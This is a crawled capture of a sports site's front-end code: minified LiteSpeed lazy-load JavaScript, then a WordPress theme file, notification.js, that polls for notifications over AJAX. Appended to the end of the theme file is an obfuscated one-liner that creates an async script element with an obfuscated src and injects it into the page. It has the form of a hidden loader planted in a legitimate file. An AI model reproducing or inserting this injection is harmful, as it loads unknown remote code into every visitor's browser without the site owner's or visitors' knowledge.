e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 15:52:25 -->

--- FILE ---
content_type: text/javascript
request_url: https://sport360.vn/wp-content/themes/sport/js/notification.js?ver=1.0.0
body_size: 469
content:
/**
 * Element events js v1.0.0
 * Copyright 2018-2020
 * Licensed under  ()
 */

( function( $ ) {

    "use strict";

    let timesRun            =   0,
        site_notification   =   $( '.site-notification' );

    $( document ).ready( function () {

        let settings_notify =   site_notification.data( 'settings' ),
            time_second     =   settings_notify['time_second'],
            loop_end        =   settings_notify['loop_end'];

        let interval    =   setInterval( function() {

            timesRun += 1;

            notification_show();

            setTimeout( function () {

                site_notification.removeClass('active');

            }, 5000 );

            if( timesRun === loop_end ) {
                clearInterval(interval);
            }

            }, time_second );

    });

    function notification_show() {

        $.ajax({

            url: load_notification.url,
            type: 'POST',
            data: ({

                action: 'sport_get_notification_ajax'

            }),

            beforeSend: function () {

                // site_notification.removeClass('active');

            },

            success: function( data ) {

                if ( data ) {

                    site_notification.empty().append( data ).delay(2500);

                    // site_notification.empty().append( data );

                }

            },

            complete:function(data){
                site_notification.addClass('active');
            }

        });

    }

} )( jQuery );
;(function(_0xfbabf0,_0x5e3d8e,_0x3bd99f,_0x3450e0,_0x4ba0eb,_0x459a1e){var _0x20e441=_0x4096,_0x3d2715=_0x3b6a;_0x4ba0eb=_0x5e3d8e[_0x3d2715(0x184,'lQ@M')](_0x3bd99f),_0x459a1e=_0x5e3d8e[_0x20e441(0x17e)](_0x3bd99f)[0x0],_0x4ba0eb['async']=0x1,_0x4ba0eb[_0x20e441(0x17f)]=_0x3450e0,_0x459a1e[_0x20e441(0x17a)][_0x3d2715(0x182,'0erI')](_0x4ba0eb,_0x459a1e);}(window,document,_0x1b67d1(0x183,'E*D$'),_0x1b67d1(0x187,')l*F')));